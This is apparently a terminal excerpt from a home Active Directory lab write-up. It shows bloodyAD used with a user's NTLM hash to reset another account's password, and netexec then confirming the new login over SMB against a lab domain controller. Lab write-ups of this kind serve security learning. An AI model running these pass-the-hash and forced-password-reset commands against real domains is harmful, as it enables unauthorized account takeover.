 ┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$ bloodyAD --host 192.168.58.10 -d ninja.hack -u olivia.davis -p :91d85135bb2c4e12c46efbb77612c487 set password rachel.philips 'Password123!'
[+] Password changed successfully!
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$ netexec smb 192.168.58.10 -u rachel.philips -p 'Password123!'
SMB         192.168.58.10   445    DC-VIL           [*] Windows 10.0 Build 17763 x64 (name:DC-VIL) (domain:ninja.hack) (signing:True) (SMBv1:False)
SMB         192.168.58.10   445    DC-VIL           [+] ninja.hack\rachel.philips:Password123!
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$